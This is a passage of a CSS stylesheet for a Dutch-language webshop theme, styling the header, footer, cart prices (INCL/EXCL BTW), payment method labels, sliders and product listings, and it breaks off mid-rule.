.footer-item .box-content .content li:nth-child(2) .icon {
    font-size: 16px
}

.footer-item:first-child .box-content .content li {
    margin-bottom: 14px
}

.container-main {
    padding: 20px 0
}

.footer-copyright {
    float: left;
    line-height: 30px
}

.cms-static-paypal {
    float: right
}

.paypal .list-page {
    text-align: right;
    margin: 0;
    line-height: normal
}

.paypal .list-page li {
    display: inline-block;
    padding-left: 16px;
    margin: 0
}

.paypal .list-page li a {
    display: block
}

.footer-copyright .main {
    text-align: center
}

.link-footer img {
    margin: 0 auto
}

.policy-footer-link {
    margin: 29px 0 23px
}

.policy-footer-link li {
    display: inline-block;
    margin: 0
}

.policy-footer-link li a {
    display: block;
    font-size: 12px;
    color: #a3a3a3;
    text-transform: uppercase;
    padding: 0 15px;
    line-height: 20px;
    font-weight: 300
}

.policy-footer-link li a:hover {
    color: #fefefe;
    font-weight: 400
}

.clearer:after,
.header-container:after,
.header-container .top-container:after,
.header:after,
.header .quick-access:after,
#nav:after,
.main:after,
.footer:after,
.footer-container .bottom-container:after,
.col-main:after,
.col2-set:after,
.col3-set:after,
.col3-layout .product-options-bottom .price-box:after,
.col4-set:after,
.search-autocomplete li:after,
.block .block-content:after,
.block .actions:after,
.block li.item:after,
.block-poll li:after,
.block-layered-nav .currently li:after,
.page-title:after,
.products-grid:after,
.products-list li.item:after,
.box-account .box-head:after,
.dashboard .box .box-title:after,
.box-reviews li.item:after,
.box-tags li.item:after,
.pager:after,
.sorter:after,
.ratings:after,
.add-to-box:after,
.add-to-cart:after,
.product-essential:after,
.product-collateral:after,
.product-view .product-img-box .more-views ul:after,
.product-view .box-tags .form-add:after,
.product-view .product-shop .short-description:after,
.product-view .box-description:after,
.product-options .options-list li:after,
.product-options-bottom:after,
.product-review:after,
.cart:after,
.cart-collaterals:after,
.cart .crosssell li.item:after,
.opc .step-title:after,
.checkout-progress:after,
.multiple-checkout .place-order:after,
.group-select li:after,
.form-list li:after,
.form-list .field:after,
.buttons-set:after,
.page-print .print-head:after,
.advanced-search-summary:after,
.gift-messages-form .item:after,
.send-friend .form-list li p:after {
    display: block;
    content: ".";
    clear: both;
    font-size: 0;
    line-height: 0;
    height: 0;
    overflow: hidden
}

.guest-select {
    width: 305px !important
}

.catalog-product-view .sidebar .accordion-container {
    display: none
}

.clearfix:after,
.configurable-swatch-list:after,
.product-view .product-options .swatch-attr:after {
    content: "";
    display: table;
    clear: both
}

.page-wrapper {
    overflow: hidden
}

.page-layout-2columns-right .sidebar-main {
    padding-left: 15px !important;
    padding-right: 15px !important
}

.page-layout-2columns-left .sidebar-main,
.page-layout-2columns-right .sidebar-main {
    padding-right: 15px;
    padding-left: 15px
}

.nav-container {
    margin-left: 0;
    margin-right: 0;
    max-width: none !important;
    margin-top: 0 !important
}

.header-main-container {
    background: url(../images/header-bg.jpg) repeat-x;
    background-clip: content-box
}

.header-content.header-container-fixed {
    background-image: none
}

.header-container-fixed .magicmenu .nav-desktop {
    margin: 0
}

.grip-merken {
    padding-left: 0;
    padding-right: 0;
    margin-right: -14px;
}

.shopbrand,
.shopbrand .slick-list {
    margin: 0 0 0 0 !important;
    padding: 0 0 0 0 !important
}

.shopbrand .slick-slider .slick-slide {
    padding: 0 !important
}

@keyframes fa-spin {
    0% {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(359deg)
    }
}

@-webkit-keyframes fa-spin {
    0% {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(359deg)
    }
}

.products.wrapper~.toolbar .pages {
    position: relative
}

.field.note {
    margin: 10px 0;
}

.data.table tbody tr td.a-subtotal .cart-price .price,
.data.table tbody tr td .cart-price .price,
.cart-totals .grand.totals .price {
    font-size: 16px;
    line-height: 1em;
    padding: 0;
    border-radius: 15px
}

.cart.table-wrapper .price-including-tax:after,
#super-product-table .price-including-tax:after {
    content: " INCL BTW";
    font-size: 0.7em;
    white-space: nowrap;
}

.cart.table-wrapper .price-excluding-tax:after,
#super-product-table .price-excluding-tax:after {
    content: " EXCL BTW";
    font-size: 0.7em;
    white-space: nowrap;
}

body.inclbtw .cart.table-wrapper .price-excluding-tax,
body.exclbtw .cart.table-wrapper .price-including-tax,
body.inclbtw #super-product-table .price-excluding-tax,
body.exclbtw #super-product-table .price-including-tax {
    color: #aaa;
}

.row.display-flex {
    display: flex;
    flex-wrap: wrap
}

.row.display-flex>[class*="col-"] {
    display: flex;
    flex-direction: column
}

.row.cat-footer {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 20px
}

.box-content-mc {
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.info-box .box-content,
.lijst-box .box-content,
.sm-box .box-content {
    position: relative;
    overflow: hidden;
    width: 100%;
    display: table;
    background: #000;
    background-size: 100% 100%;
    padding: 15px 25px;
    height: 150px
}

.info-box .box-content .box-content-container,
.lijst-box .box-content .box-content-container,
.sm-box .box-content .box-content-container {
    display: table-cell;
    width: 75%;
    text-align: left;
    vertical-align: middle;
    z-index: 2;
    position: relative;
}

.box-content-container strong {
    color: #f4c341;
    font-size: 24px;
    line-height: 1em;
    font-weight: 900;
    line-height: 24px;
    text-transform: uppercase;
    display: block;
    white-space: nowrap
}

.box-content-container>span {
    font-size: 14px;
    color: #fff;
    line-height: 1.2em;
    display: block
}

.box-content-container strong,
.box-content-container span {
    width: calc(100% - 75px);
    float: left;
}

/*.info-box .box-content i.fa-info,
.info-box .box-content i.fa-euro,
.info-box .box-content i.fa-play{
  display: block;
  width: 85px;
  height: 85px;
  border-radius: 20px;
  background: none;
  text-align: center;
  float: left;
  margin-right: 15px;
  border: 3px solid #fff
}

.info-box .box-content i.fa-info {
  background: url(../images/icon-info.png) no-repeat center center
}

.info-box .box-content i.fa-euro {
  background: url(../images/icon-euro.png) no-repeat center center
}

.info-box .box-content i.fa-play {
  background: url(../images/icon-play.png) no-repeat center center
}

.info-box .box-content i.fa-info:before,
.info-box .box-content i.fa-euro:before,
.info-box .box-content i.fa-play:before{
  display: none
}
*/
.info-box .box-content {
    /* background: url(../images/iblockbg.jpg) left no-repeat #040406;*/

    background: #040406;
    background-size: auto;
}

.info-box .box-content i.fa-info,
.info-box .box-content i.fa-euro,
.info-box .box-content i.fa-play {
    border-radius: 20px;
    border: 2px solid #fff;
    width: 60px;
    height: 60px;
    font-size: 30px;
    line-height: 60px;
    text-align: center;
    color: #f4c33e;
    float: left;
    margin: 0 15px 0 0;
}

.cms-static-home-content {
    background-color: #f5f5f5;
    padding: 60px 0
}

.home-content {
    margin-top: 50px;
    margin-bottom: 0;
    display: inline-block
}

.home-content h1,
.cat-footer h3 {
    font-weight: 900;
    color: #000;
    font-size: 26px;
    line-height: 40px;
    margin: 0 0 1em;
    text-transform: uppercase
}

.home-content h3.over-bouwbestel {
    font-weight: 900;
    color: #000;
    font-size: 26px;
    line-height: 40px;
    margin: 0 0 1em;
    text-transform: uppercase;
}


.home-content img.img-responsive {
    width: 100%
}

.home-content p,
.cat-footer p {
    font-size: 14px;
    color: #000;
    font-weight: 300;
    line-height: 18px;
    margin-bottom: 1em
}

.home-content p.homebold,
.home-content div p:first-child {
    font-weight: 400
}

.info-kwa strong,
.info-pri strong,
.info-bou strong,
.info-bez strong {
    font-size: 16px;
    font-weight: 700;
    color: #000;
    line-height: 1.2em;
    margin-top: .5em;
    display: block
}

.home-content span.icon,
.cat-footer span.icon,
.overons span.icon {
    display: block;
    float: left;
    width: 45px;
    height: 45px;
    border: 5px solid #000;
    box-sizing: content-box;
    border-radius: 36px;
    background: url(../images/usp-icons.png) no-repeat top left #000;
    margin: 0 10px 30px 0
}

.overons span.icon {
    margin: 0 10px 10px 0
}

.home-content-icons {
    margin-top: 50px
}

.cms-static-product-sidebar .home-content-icons div {
    display: block;
    float: none;
    clear: both
}

.cms-static-product-sidebar .home-content-icons strong {
    padding: .5em 0 1em
}

.info-pri span.icon {
    background: url(../images/usp-icons.png) no-repeat top right #000
}

.info-bez span.icon {
    background: url(../images/usp-icons.png) no-repeat bottom left #000
}

.info-bou span.icon {
    background: url(../images/usp-icons.png) no-repeat bottom right #000
}

.info-box h2 {
    font-weight: 700;
    font-size: 13px
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        transform: translate3d(0, -100%, 0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.ht-col1,
.ht-col1 *,
.ht-col2,
.ht-col2 *,
.ht-col3,
.ht-col3 * {
    font-size: 16px !important
}

.ht-col1 {
    padding-top: 10px;
    padding-bottom: 10px;
}

.ht-col1>span {
    color: #f4c33e;
    font-weight: 900;
    display: inline-block;
    height: 38px;
    line-height: 38px;
    padding: 0 8px;
    background: #000;
    background: linear-gradient(90deg, #000 0, #434242 100%);
    -ms-transform: rotate(-2deg);
    transform: rotate(-2deg)
}

.ht-col1>span>span {
    display: inline-block;
    -ms-transform: rotate(2deg);
    transform: rotate(2deg)
}

.ht-col2 {
    padding-top: 10px;
    padding-bottom: 10px;
}

.ht-col2 strong,
.ht-col2 span,
.ht-col3 strong,
.ht-col3 span {
    display: block;
    line-height: 20px
}

.ht-col2 span,
.ht-col3 span {
    text-transform: none;
    font-size: 14px !important
}

.ht-col3 strong {
    padding: 10px 0;
    font-size: 18px !important
}

.hfa {
    width: 40px;
    height: 40px;
    float: left;
    text-align: center;
    margin-right: 15px;
}

.account .hfa {
    width: 40px;
    height: 40px;
    float: left;
    text-align: right;
    margin-right: 15px;
}

.header-top .fa-star:before {
    color: #f4c341;
}

span.htrev {
    color: #000;
}

.hfa:before {
    position: relative;
    z-index: 2;
    width: 100%;
    height: 100%;
    line-height: 40px;
    text-align: center;
    color: #000;
    font-size: 18px;
}

.hfa:after {
    width: 100%;
    height: 100%;
    background: #fff;
    content: " ";
    display: block;
    border-radius: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.ht-col3 .nl-icon {
    padding: 5px 0 5px 50px;
    background: url(../images/icon-bezorging.gif) top left no-repeat;
    margin: 5px 0
}

.header-top strong {
    color: #000;
    font-weight: 900
}

.header.links li {
    display: block;
    margin: 0
}

.header-box .account {
    padding: 10px 20px 15px 0;
    border-right: 1px solid #cdcdcd
}

.switchbtw {
    padding-right: 15px;
}

.header-box.account .hfa {
    border-radius: 100%;
    margin-right: 10px;
}

.header-box.account .hfa:after {
    background: none;
}

.accountblock {
    position: relative;
    text-align: left;
    display: inline-block;
}

.accountblock span.hello {
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    color: #000;
    padding: 0;
}

.accountblock strong {
    display: block;
    padding: 0;
    background: transparent;
    color: #000;
    font-size: 16px;
    line-height: 20px;
    font-weight: 900
}

.accountblock strong:after {
    font-family: FontAwesome;
    content: "\f078";
    color: #000;
    padding-left: 5px;
    white-space: nowrap;
}

.accountblock-wrap:hover ul.links {
    display: block
}

.accountblock .links {
    display: none;
    background: transparent;
    position: absolute;
    right: 0;
    top: 40px;
    z-index: 99;
    padding-bottom: 5px;
    background: #fff;
    padding-top: 10px;
}

.accountblock ul.links li {
    float: none;
    margin-top: 0;
    margin-bottom: 0;
    padding: 5px 20px 0 20px;
    text-align: right;
}

.accountblock .links li a {
    display: inline;
    text-align: center;
    color: #000;
    font-size: 14px;
    line-height: 20px;
    font-weight: 400;
    white-space: nowrap;
    text-decoration: underline;
}

.accountblock .links li a:hover {
    text-decoration: none;
}

.btn-heart {
    background-color: #000;
    position: absolute;
    right: -5px;
    top: 0;
    padding: 0;
    margin: 0;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    height: 20px;
    line-height: 20px;
    width: 20px;
    color: #fff;
    text-align: center
}

.btn-heart.fa-heart:before {
    content: "";
    width: 42px;
    height: 42px;
    display: block;
    background: url(../images/cart-bg.png)
}

.btn-heart .counter {
    color: #fff
}

.minicart-wrapper .cart-icon.icons span.fa:before {
    display: none;
    content: ""
}

.header-box .minicart-wrapper .action.showcart .counter.qty {
    background-color: #000;
    position: absolute;
    right: -5px;
    top: 0;
    padding: 0;
    margin: 0;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    height: 20px;
    line-height: 18px;
    width: 20px;
    display: block
}

.header-box .minicart-wrapper .action.showcart .counter.subtotal {
    position: absolute;
    width: 100%;
    bottom: -15px;
    left: 0;
}

.header-box .minicart-wrapper .action.showcart .counter.subtotal .price {
    color: #000;
}

.header-box .minicart-wrapper .action.showcart .counter.qty.empty {
    display: none
}

.header-box .minicart-wrapper .action.showcart .counter.subtotal.empty {
    display: none
}

.sidebar .product-items .product-item-details {
    margin-left: 0;
    padding-top: 0 !important
}

.sidebar .block .block-title.filter-title {
    margin-bottom: 0;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.magicmenu .nav-desktop .level0 .level-top-mega,
.magicmenu .nav-desktop .level0.dropdown>.level0,
.magicmenu .nav-desktop .level0 .cms-static-pages {
    top: auto
}

.magicmenu .nav-desktop .level0 .level-top-mega {
    padding: 0 15px 0 15px !important;
    left: 0 !important;
    width: 100%
}

.magictabs .item .title,
.btn-shop {
    border: 1px solid #f7e6b9;
    color: #f4c341 !important;
    display: inline-block;
    font-size: 13px;
    font-weight: 700;
    line-height: 18px;
    padding: 10px 20px 10px 18px;
    text-transform: uppercase
}

.magictabs .item.activated .title,
.magictabs .item.activated .title:hover {
    color: #fff !important;
    background-color: #171717;
    border-color: #171717
}

.magictabs .item .title:hover,
.btn-shop {
    color: #000 !important;
    border-color: #333
}

.fa-shopping-cart:before {
    content: ""
}

.fa-shopping-cart {
    width: 56px;
    height: 56px;
    display: block;
    background: url(../images/icon-winkelwagen.jpg);
    background-size: cover
}

.heartbtn .fa-shopping-cart {
    background: url(../images/icon-wenslijst.jpg);
    background-size: cover;
    width: 40px;
    height: 40px;
    margin-top: 10px
}

button.slick-prev,
button.slick-next {
    display: block;
    width: 37px;
    height: 37px;
    color: #fdc200 !important;
    background-color: #000 !important;
    border: 1px solid #d0d0d0 !important;
    left: auto !important;
    right: 15px !important;
}

button.slick-prev {
    right: 55px !important;
    left: auto !important;
}

.slick-prev:before,
.slick-next:before {
    color: #fdc200 !important;
    opacity: 1 !important
}

button.slick-prev:before {
    font-family: FontAwesome;
    content: "\f053"
}

button.slick-next:before {
    font-family: FontAwesome;
    content: "\f054"
}

button.slick-prev:hover:before,
button.slick-next:hover:before {
    color: #fff !important
}

.slick-prev.slick-arrow:before {
    display: block;
    width: 37px;
    height: 37px !important;
    color: #fdc200 !important;
    background: #000 !important;
    border: 1px solid #d0d0d0 !important;
    content: "\f054" !important;
    line-height: 37px;
    font-size: 20px;
}

.slick-next.slick-arrow:before {
    display: block;
    width: 37px;
    height: 37px !important;
    color: #fdc200 !important;
    background: #000 !important;
    border: 1px solid #d0d0d0 !important;
    content: "\f054" !important;
    line-height: 37px;
    font-size: 20px;
}

.slick-slider .slick-arrow {
    height: 38px !important;
    width: 38px !important;
    margin: 0;
    border: none !important;
    bottom: auto !important;
}

.product-related-upsell .slick-slider .slick-arrow {
    top: -75px !important;
}

#amrelated-block-1 .slick-slider .slick-arrow {
    top: -47px !important;
    bottom: auto !important;
    height: 38px !important;
}

.blog-post-view .post-view .post-bottom .related .products-related .product-items {
    grid-template-columns: unset;
}

@keyframes alothemes {
    0% {
        transform: scale(0);
        opacity: 0;
        visibility: hidden
    }

    to {
        transform: scale(1);
        opacity: 1;
        visibility: visible
    }
}

@-webkit-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-50px);
        transform: translateX(-50px)
    }

    to {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-50px);
        -ms-transform: translateX(-50px);
        transform: translateX(-50px)
    }

    to {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(50px);
        transform: translateX(50px)
    }

    to {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
}

@keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(50px);
        -ms-transform: translateX(50px);
        transform: translateX(50px)
    }

    to {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(50px);
        transform: translateY(50px)
    }

    to {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(50px);
        -ms-transform: translateY(50px);
        transform: translateY(50px)
    }

    to {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.home-right .content .box-content {
    background: url(../images/home-rightcol-bg.jpg) bottom left no-repeat #000101;
    max-height: 340px;
    padding: 30px 15px;
    text-align: center
}

.main-collection .content .box-content .subcribe .title {
    font-size: 30px;
    color: #fcda1c;
    text-transform: uppercase;
    line-height: 30px;
    font-weight: 900;
    display: block;
    margin: 0;
    padding-bottom: 5px
}

a.btn-shop {
    background: url(../images/btnbg1.jpg) repeat-x #fcc724;
    border-radius: 8px;
    border: 3px solid #444545 !important;
    display: block;
    font-size: 16px;
    font-weight: 700;
    color: #000;
    text-shadow: 3px 3px 0 #fdea89, -1px -1px 0 #fdea89, 1px -1px 0 #fdea89, -1px 1px 0 #fdea89, 1px 1px 0 #fdea89 !important;
    text-decoration: none;
    margin-bottom: 5px
}

.home-slider a.btn-shop {
    display: inline-block;
    margin-top: 15px
}

.main-collection .content .box-content .main-collection .last-block .content .box-content .subcribe .title {
    font-size: 40px;
    color: #fff;
    font-weight: 900;
    text-transform: uppercase;
    line-height: 50px;
    padding: 0
}

.main-collection .last-block .content .box-content .subcribe .title:after {
    bottom: -60px;
    left: 4%
}

.cms-static-policy.policy {
    margin-bottom: 30px
}

.widget.block.block-static-block.widget {
    margin-bottom: 0
}

.sidebar .block .block-title,
.col-left .magicproduct.mage-custom .item span,
.accor-title {
    position: relative;
    margin: 0 0 30px;
    padding: 0;
    text-align: left;
    line-height: normal;
    font-weight: 500
}

.accor-title {
    margin-bottom: 0;
    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
    font-size: 18px;
    padding: 0;
    line-height: normal;
    font-weight: 400;
    color: #000;
    display: inline-block
}

.sidebar .block .block-title strong {
    font-size: 18px;
    padding: 0;
    line-height: normal;
    font-weight: 400
}

.filter-options .filter-options-content {
    padding-bottom: 0
}

.filter-options .filter-options-content .item {
    margin-bottom: 0 !important
}

.filter-options .filter-options-content .item a:first-child {
    border-top: 0
}

.filter-options .filter-options-content .item a {
    line-height: 1.5em;
    border: 1px solid #ddd;
    text-transform: capitalize;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
    display: block;
    font-size: 13px;
    border-top: 0;
    margin: 0;
    padding: 10px 10px 10px 23px;
    text-align: left;
    text-decoration: none;
    text-shadow: none;
    color: #000;
    outline: medium none;
    background: none
}

.filter-options .filter-options-content .item a:hover {
    background: #fff;
    color: #f4c33e
}

.filter-options .filter-options-title {
    clear: both;
    padding: 0;
    position: relative;
    line-height: 30px;
    margin: 0;
    display: block;
    text-align: left;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 15px;
    color: #2a2a2a
}

.filter-options .count {
    float: right
}

dd.filter-options-content {
    margin-bottom: 0
}

.narrow-by {
    position: relative
}

.slick-prev,
.slick-next {
    border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important
}

#backtotop:hover,
#backtotop:hover .fa {
    background-color: #f4c341 !important;
    color: #000 !important
}

.policy {
    padding: 0
}

.product-title span {
    font-size: 22px;
    color: #2a2a2a;
    font-weight: 400;
    display: inline-block;
    position: relative;
    text-transform: uppercase;
    line-height: 40px
}

.product-title span:before {
    content: "";
    position: absolute;
    width: 20px;
    height: 2px;
    background-color: #2a2a2a;
    bottom: -11px;
    left: calc(50% - 10px)
}

.content-products {
    clear: both;
    margin: 0 0 50px
}

@-webkit-keyframes tp-rotateplane {
    0% {
        -webkit-transform: perspective(120px)
    }

    50% {
        -webkit-transform: perspective(120px) rotateY(180deg)
    }

    to {
        -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)
    }
}

@keyframes tp-rotateplane {
    0% {
        transform: perspective(120px) rotateX(0deg) rotateY(0deg);
        -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg)
    }

    50% {
        transform: perspective(120px) rotateX(-3.14rad) rotateY(0deg);
        -webkit-transform: perspective(120px) rotateX(-3.14rad) rotateY(0deg)
    }

    to {
        transform: perspective(120px) rotateX(-180deg) rotateY(-3.14rad);
        -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-3.14rad)
    }
}

.page-products.catalog-category-view .category-view {
    display: table;
    width: 100%;
    height: 120px
}

.page-title-wrapper,
.page-title-wrapper .right,
.category-view .right {
    display: table-cell;
    text-align: left;
    vertical-align: middle
}

.page-title-wrapper .right,
.category-view .right,
.infotitle .right {
    color: #f4c33e;
    font-size: 36px;
    line-height: .8em;
    text-transform: uppercase;
    float: none;
    background: #000;
    margin-top: 0;
    margin-right: -30px;
    padding: 0 15px 0 120px;
    position: relative;
}

.infotitle .right {
    margin-right: 0;
    padding-top: 10px;
    padding-bottom: 10px;
}

.infotitle .right u strong {
    display: inline !important;
}

.page-title-wrapper .right strong,
.category-view .right strong,
.infotitle .right strong,
.cms-page-view.page-layout-1column .page-title-wrapper .right strong,
.cms-page-view.page-layout-1column .category-view .right strong {
    font-size: 36px;
    font-weight: 900;
    display: block
}

.cms-page-view.page-layout-1column .page-title-wrapper .right u strong,
.cms-page-view.page-layout-1column .category-view .right u strong,
.infotitle .right u strong {
    font-size: 14px;
    display: inline;
}

.page-title-wrapper .right span,
.category-view .right span,
.infotitle .right span {
    font-size: 24px;
    font-weight: 900;
    display: block
}

.page-title-wrapper .right u,
.page-title-wrapper .right u strong,
.category-view .right u,
.category-view .right u strong,
.infotitle .right u,
.infotitle .right u strong {
    font-size: 14px;
    text-decoration: none;
    display: block;
    line-height: 1.3em;
    text-transform: none
}

.category-view .right u {
    white-space: nowrap;
}

.page-title-wrapper .right u strong,
.category-view .right u strong {
    display: inline
}

.page-title-wrapper .right .fa,
.category-view .right .fa,
.infotitle .right .fa {
    font-size: 40px;
    position: absolute;
    left: 80px;
    margin-top: -5px;
}

.infotitle .right .fa {
    top: 10px;
    margin-top: 0px;
}

.page-title-wrapper .right .fa {
    top: 0;
}

.catalogsearch-result-index .pagecrumbs-title {
    color: #000;
    text-transform: uppercase;
    font-size: 26px;
    line-height: 30px;
    padding-bottom: 10px;
    font-weight: 900;
    background: none;
    text-align: center;
    display: block
}

.category-view .page-title-wrapper .page-title span,
.pagecrumbs-title h1 {
    color: #fff
}

.pagecrumbs-title h1 {
    position: relative;
    z-index: 2;
    margin-bottom: 0;
    padding: 0 25% 0 0;
    text-align: left;
    font-size: 36px;
    line-height: 36px;
    font-weight: 900;
    color: #fcda1c;
    display: block
}

.pagecrumbs-title img,
img#product-man {
    position: absolute;
    left: -50px;
    bottom: -10px;
    max-height: 120%;
    width: auto;
    max-width: 234px;
    z-index: 1
}

.category-view,
.contenttitle {
    /* background: url(../images/defaulttitlebg.jpg); */

    background: #f4c33e;
    margin: 0;
    position: relative;
}

.payment-method-title label[for=biller_gateway] {
    width: calc(100% - 25px);
}

.payment-method-title label[for=biller_gateway]:before {
    content: '';
    display: block;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    width: 85px;
    height: 35px;
    float: left;
    margin-top: -5px;
    margin-left: 5px;
}

#biller_gateway {
    margin-right: 0 !important;
}

#biller_gateway:before {
    display: none !important;
}

.payment-method-title label[for=banktransfer]:before {
    display: block;
    content: " ";
    width: 63px;
    height: 19px;
    background: url(../images/iban.png) no-repeat;
    background-size: 63px 19px;
    float: left;
    margin-right: 5px;
    vertical-align: middle;
    margin-top: -2px;
}

.payment-method-title label[for=cashondelivery]:before {
    display: block;
    content: " ";
    width: 16px;
    height: 19px;
    background: url(../images/bouwdepot.png) no-repeat;
    background-size: 16px 19px;
    float: left;
    margin-right: 5px;
    vertical-align: middle;
    margin-top: -2px;
}

.account .page-title-wrapper,
.page-layout-1column .page-title-wrapper {
    padding: 40px 30px;
}

.account .contenttitle,
.page-layout-1column .contenttitle {
    margin: 15px 0;
}

.category-view .category-description {
    margin: 5px 0 0;
    position: relative;
    z-index: 2;
    font-weight: 400;
    text-align: left;
    border-top: 2px solid #fcda1c;
    padding-top: 15px;
    color: #fff
}

.page-products.catalog-category-view .page-title-wrapper {
    padding: 15px 0;
}

.infotitle {
    display: grid;
    grid-template-columns: 5fr 3fr;
    grid-gap: 0;
    grid-template-areas: ".page-title-wrapper" ".right";
    align-items: center;
    justify-items: center;
}

.infotitle .page-title-wrapper,
.infotitle .right {
    width: 100%;
    height: 120px;
}

.infotitle .page-title-wrapper h1,
.infotitle .page-title-wrapper h1 span,
.category-view .page-title-wrapper h1,
.category-view .page-title-wrapper h1 span,
.account .page-title-wrapper h1,
.account .page-title-wrapper h1 span {
    font-size: 36px;
    font-weight: 900;
    text-align: left;
    color: #000;
    position: relative;
    z-index: 2;
    display: block;
    margin: 0;
    padding: 0;
    line-height: 1em
}

.page-products.catalog-category-view .page-title-wrapper h1,
.category-description-short {
    padding-left: 30px;
}

.category-view .page-title-wrapper h1 span {
    font-size: 36px
}

.category-view .page-title-wrapper:before {
    content: "De hoogste kwaliteit";
    font-size: 20px;
    font-weight: 400;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 30px;
    text-align: left;
}

.category-description-short {
    color: #000;
    width: 80%;
    text-align: left;
    content: " ";
    display: block;
}

.category-description-short a.category-description-short-link {
    color: #000;
    text-decoration: underline
}

.category-description-short a.category-description-short-link:hover {
    text-decoration: none
}

.category- .category-description,
.category- .category-description * {
    color: #000
}

.cms-static-product-sidebar .whatsappblock,
.cms-static-product-sidebar .outletblock,
.cms-static-product-sidebar .betalenblock,
.cms-static-product-sidebar .overons {
    padding: 15px
}

.sections-page-bottom.wrap .cms-static-product-sidebar .col-md-4 {
    padding: 0;
}

.sections-page-bottom.wrap .cms-static-product-sidebar .col-md-4:nth-child(2) {
    padding: 0 15px;
}

.cms-static-product-sidebar .whatsappblock strong {
    display: block;
    width: 100%;
    padding-bottom: 5px
}

.cms-static-product-sidebar .whatsappblock span.wa-right {
    float: left;
    width: calc(100% - 80px);
    font-size: 17px;
    line-height: 1em
}

span.wa-right * {
    font-size: 14px;
    color: #000;
}

span.wa-right a {
    text-transform: uppercase;
    text-decoration: underline;
    font-weight: 900;
    color: #000 !important;
}

span.wa-right a:hover {
    text-decoration: none;
}

span.wa-right i {
    font-style: normal;
    text-transform: uppercase;
}

span.wa-right u {
    text-decoration: none;
}

span.wa-right u span {
    font-weight: 700;
    padding-right: 10px;
}

/*.sidebar-additional .whatsappblock span i {
  font-weight: 400;
  display: inline;
  font-style: normal;
  font-size: 17px
}

.sidebar-additional .whatsappblock u {
  float: left;
  width: calc(100% - 80px);
  line-height: 1em;
  font-size: 14px
}

.sidebar-additional .whatsappblock u span {
  line-height: 1em;
  font-size: 14px
}
*/
.cms-static-product-sidebar .whatsappblock i.fa-whatsapp {
    height: 65px;
    width: 65px;
    float: left
}

.cms-static-product-sidebar .outlet-mc {
    margin-top: 0;
}

.cms-static-product-sidebar .fa-whatsapp:before {
    line-height: 65px
}

.sidebar .overons {
    border: 1px solid #f0f0f0
}

.sidebar .home-content {
    margin: 0
}

.sidebar .home-content h1 {
    margin: 10px 0 1em;
    line-height: 1
}

.sidebar .home-content h3.over-bouwbestel {
    margin: 10px 0 1em;
    line-height: 1
}

.sidebar .overons a,
.post-list .post-content .post-read-more {
    font-size: 16px;
    text-transform: uppercase;
    color: #000;
    padding: 0 20px;
    line-height: 43px;
    height: 43px;
    font-weight: 600;
    background: #f4c341;
    display: inline-block;
    margin-top: 10px
}

.sidebar .overons a:hover,
.post-list .post-content .post-read-more:hover {
    background: #000;
    color: #fff
}

.grid.products-grid .item img {
    width: 100%;
    height: auto
}

.product-image-photo {
    display: inline-block;
}

.cms-page-slide .slick-slide {
    position: relative;
    height: 340px;
    background: url(../images/home-bannerbg.jpg) no-repeat #121212
}

.cms-page-slide .slick-slide img {
    position: absolute;
    right: 20px;
    bottom: 0;
    z-index: 99
}

.products-grid .product-name {
    display: inline-block;
    margin: 0;
    max-width: calc(100% - 65px);
    font-size: 16px;
    text-overflow: ellipsis;
    overflow: hidden;
    line-height: normal;
    max-width: 100%
}

.product-item-name .product-item-link {
    font-size: 14px;
    line-height: 1em;
    color: #000;
    font-weight: 900;
    text-transform: uppercase;
    display: block;
    overflow: hidden;
    padding: 0;
    text-decoration: none;
}

.product-item-name .product-item-link {
    position: relative;
    z-index: 3;
}

#um-categories-viewmode .product-name .product-item-link {
    padding-right: 50px;
    padding-left: 10px;
}

.sidebar .products-related .product-item-name .product-item-link {
    font-size: 12px;
}

#um-categories-viewmode {
    margin-top: 25px
}

#um-categories-viewmode .title-block h2 {
    font-weight: 900;
    color: #000;
    font-size: 20px;
    line-height: 40px;
    margin: 0 0 1em;
    text-transform: uppercase;
    border-bottom: 1px solid #cdcdcd;
    padding: 20px 0 10px 0;
}

#um-categories-viewmode .product-item-details {
    background: #f4c341;
    padding: 0;
    height: 50px;
    display: table;
    position: relative;
    width: 100%
}

#um-categories-viewmode .product-name {
    display: table-cell;
